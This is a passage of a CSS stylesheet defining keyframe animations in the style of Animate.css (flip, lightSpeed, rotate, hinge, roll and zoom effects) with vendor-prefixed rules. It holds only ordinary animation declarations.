        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    }

    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}

.flipInX {
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipInX;
    animation-name: flipInX;
}

@-webkit-keyframes flipInY {
    from {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }

    40% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }

    60% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        opacity: 1;
    }

    80% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    }

    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}

@keyframes flipInY {
    from {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }

    40% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }

    60% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        opacity: 1;
    }

    80% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    }

    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}

.flipInY {
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipInY;
    animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
    from {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }

    30% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        opacity: 1;
    }

    to {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        opacity: 0;
    }
}

@keyframes flipOutX {
    from {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }

    30% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        opacity: 1;
    }

    to {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        opacity: 0;
    }
}

.flipOutX {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-name: flipOutX;
    animation-name: flipOutX;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
    from {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }

    30% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
        opacity: 1;
    }

    to {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        opacity: 0;
    }
}

@keyframes flipOutY {
    from {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }

    30% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
        opacity: 1;
    }

    to {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        opacity: 0;
    }
}

.flipOutY {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipOutY;
    animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
    from {
        -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
        transform: translate3d(100%, 0, 0) skewX(-30deg);
        opacity: 0;
    }

    60% {
        -webkit-transform: skewX(20deg);
        transform: skewX(20deg);
        opacity: 1;
    }

    80% {
        -webkit-transform: skewX(-5deg);
        transform: skewX(-5deg);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes lightSpeedIn {
    from {
        -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
        transform: translate3d(100%, 0, 0) skewX(-30deg);
        opacity: 0;
    }

    60% {
        -webkit-transform: skewX(20deg);
        transform: skewX(20deg);
        opacity: 1;
    }

    80% {
        -webkit-transform: skewX(-5deg);
        transform: skewX(-5deg);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.lightSpeedIn {
    -webkit-animation-name: lightSpeedIn;
    animation-name: lightSpeedIn;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
    from {
        opacity: 1;
    }

    to {
        -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
        transform: translate3d(100%, 0, 0) skewX(30deg);
        opacity: 0;
    }
}

@keyframes lightSpeedOut {
    from {
        opacity: 1;
    }

    to {
        -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
        transform: translate3d(100%, 0, 0) skewX(30deg);
        opacity: 0;
    }
}

.lightSpeedOut {
    -webkit-animation-name: lightSpeedOut;
    animation-name: lightSpeedOut;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
    from {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate3d(0, 0, 1, -200deg);
        transform: rotate3d(0, 0, 1, -200deg);
        opacity: 0;
    }

    to {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}

@keyframes rotateIn {
    from {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate3d(0, 0, 1, -200deg);
        transform: rotate3d(0, 0, 1, -200deg);
        opacity: 0;
    }

    to {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}

.rotateIn {
    -webkit-animation-name: rotateIn;
    animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0;
    }

    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}

@keyframes rotateInDownLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0;
    }

    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}

.rotateInDownLeft {
    -webkit-animation-name: rotateInDownLeft;
    animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0;
    }

    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}

@keyframes rotateInDownRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0;
    }

    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}

.rotateInDownRight {
    -webkit-animation-name: rotateInDownRight;
    animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0;
    }

    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}

@keyframes rotateInUpLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0;
    }

    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}

.rotateInUpLeft {
    -webkit-animation-name: rotateInUpLeft;
    animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, -90deg);
        transform: rotate3d(0, 0, 1, -90deg);
        opacity: 0;
    }

    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}

@keyframes rotateInUpRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, -90deg);
        transform: rotate3d(0, 0, 1, -90deg);
        opacity: 0;
    }

    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}

.rotateInUpRight {
    -webkit-animation-name: rotateInUpRight;
    animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
    from {
        -webkit-transform-origin: center;
        transform-origin: center;
        opacity: 1;
    }

    to {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate3d(0, 0, 1, 200deg);
        transform: rotate3d(0, 0, 1, 200deg);
        opacity: 0;
    }
}

@keyframes rotateOut {
    from {
        -webkit-transform-origin: center;
        transform-origin: center;
        opacity: 1;
    }

    to {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate3d(0, 0, 1, 200deg);
        transform: rotate3d(0, 0, 1, 200deg);
        opacity: 0;
    }
}

.rotateOut {
    -webkit-animation-name: rotateOut;
    animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        opacity: 1;
    }

    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0;
    }
}

@keyframes rotateOutDownLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        opacity: 1;
    }

    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0;
    }
}

.rotateOutDownLeft {
    -webkit-animation-name: rotateOutDownLeft;
    animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        opacity: 1;
    }

    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0;
    }
}

@keyframes rotateOutDownRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        opacity: 1;
    }

    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0;
    }
}

.rotateOutDownRight {
    -webkit-animation-name: rotateOutDownRight;
    animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        opacity: 1;
    }

    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0;
    }
}

@keyframes rotateOutUpLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        opacity: 1;
    }

    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0;
    }
}

.rotateOutUpLeft {
    -webkit-animation-name: rotateOutUpLeft;
    animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        opacity: 1;
    }

    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, 90deg);
        transform: rotate3d(0, 0, 1, 90deg);
        opacity: 0;
    }
}

@keyframes rotateOutUpRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        opacity: 1;
    }

    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, 90deg);
        transform: rotate3d(0, 0, 1, 90deg);
        opacity: 0;
    }
}

.rotateOutUpRight {
    -webkit-animation-name: rotateOutUpRight;
    animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
    0% {
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }

    20%,
    60% {
        -webkit-transform: rotate3d(0, 0, 1, 80deg);
        transform: rotate3d(0, 0, 1, 80deg);
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }

    40%,
    80% {
        -webkit-transform: rotate3d(0, 0, 1, 60deg);
        transform: rotate3d(0, 0, 1, 60deg);
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        opacity: 1;
    }

    to {
        -webkit-transform: translate3d(0, 700px, 0);
        transform: translate3d(0, 700px, 0);
        opacity: 0;
    }
}

@keyframes hinge {
    0% {
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }

    20%,
    60% {
        -webkit-transform: rotate3d(0, 0, 1, 80deg);
        transform: rotate3d(0, 0, 1, 80deg);
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
    }

    40%,
    80% {
        -webkit-transform: rotate3d(0, 0, 1, 60deg);
        transform: rotate3d(0, 0, 1, 60deg);
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        opacity: 1;
    }

    to {
        -webkit-transform: translate3d(0, 700px, 0);
        transform: translate3d(0, 700px, 0);
        opacity: 0;
    }
}

.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-name: hinge;
    animation-name: hinge;
}

@-webkit-keyframes jackInTheBox {
    from {
        opacity: 0;
        -webkit-transform: scale(0.1) rotate(30deg);
        transform: scale(0.1) rotate(30deg);
        -webkit-transform-origin: center bottom;
        transform-origin: center bottom;
    }

    50% {
        -webkit-transform: rotate(-10deg);
        transform: rotate(-10deg);
    }

    70% {
        -webkit-transform: rotate(3deg);
        transform: rotate(3deg);
    }

    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes jackInTheBox {
    from {
        opacity: 0;
        -webkit-transform: scale(0.1) rotate(30deg);
        transform: scale(0.1) rotate(30deg);
        -webkit-transform-origin: center bottom;
        transform-origin: center bottom;
    }

    50% {
        -webkit-transform: rotate(-10deg);
        transform: rotate(-10deg);
    }

    70% {
        -webkit-transform: rotate(3deg);
        transform: rotate(3deg);
    }

    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

.jackInTheBox {
    -webkit-animation-name: jackInTheBox;
    animation-name: jackInTheBox;
}

@-webkit-keyframes rollIn {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
        transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes rollIn {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
        transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.rollIn {
    -webkit-animation-name: rollIn;
    animation-name: rollIn;
}

@-webkit-keyframes rollOut {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
        transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    }
}

@keyframes rollOut {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
        transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    }
}

.rollOut {
    -webkit-animation-name: rollOut;
    animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }

    50% {
        opacity: 1;
    }
}

@keyframes zoomIn {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }

    50% {
        opacity: 1;
    }
}

.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55,
                0.055,
                0.675,
                0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

@keyframes zoomInDown {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55,
                0.055,
                0.675,
                0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

.zoomInDown {
    -webkit-animation-name: zoomInDown;
    animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55,
                0.055,
                0.675,
                0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

@keyframes zoomInLeft {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55,
                0.055,
                0.675,
                0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

.zoomInLeft {
    -webkit-animation-name: zoomInLeft;
    animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55,
                0.055,
                0.675,
                0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

@keyframes zoomInRight {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55,
                0.055,
                0.675,
                0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

.zoomInRight {
    -webkit-animation-name: zoomInRight;
    animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55,
                0.055,
                0.675,
                0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

@keyframes zoomInUp {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55,
                0.055,
                0.675,
                0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

.zoomInUp {
    -webkit-animation-name: zoomInUp;
    animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
    from {
        opacity: 1;
    }

    50% {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }

    to {
        opacity: 0;
    }
}

@keyframes zoomOut {
    from {
        opacity: 1;
    }

    50% {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }

    to {
        opacity: 0;
    }
}

.zoomOut {
    -webkit-animation-name: zoomOut;
    animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55,
                0.055,
                0.675,
                0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    to {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
        -webkit-transform-origin: center bottom;
        transform-origin: center bottom;
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

@keyframes zoomOutDown {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55,
                0.055,
                0.675,
                0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    to {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
        -webkit-transform-origin: center bottom;
        transform-origin: center bottom;
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

.zoomOutDown {
    -webkit-animation-name: zoomOutDown;
    animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    }

    to {
        opacity: 0;
        -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
        transform: scale(0.1) translate3d(-2000px, 0, 0);
        -webkit-transform-origin: left center;
        transform-origin: left center;
    }
}

@keyframes zoomOutLeft {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    }

    to {
        opacity: 0;
        -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
        transform: scale(0.1) translate3d(-2000px, 0, 0);
        -webkit-transform-origin: left center;
        transform-origin: left center;
    }
}

.zoomOutLeft {
    -webkit-animation-name: zoomOutLeft;
    animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    }

    to {
        opacity: 0;
        -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
        transform: scale(0.1) translate3d(2000px, 0, 0);
        -webkit-transform-origin: right center;
        transform-origin: right center;
    }
}

@keyframes zoomOutRight {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    }

    to {
        opacity: 0;
        -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
        transform: scale(0.1) translate3d(2000px, 0, 0);
        -webkit-transform-origin: right center;
        transform-origin: right center;
    }
}

.zoomOutRight {
    -webkit-animation-name: zoomOutRight;
    animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
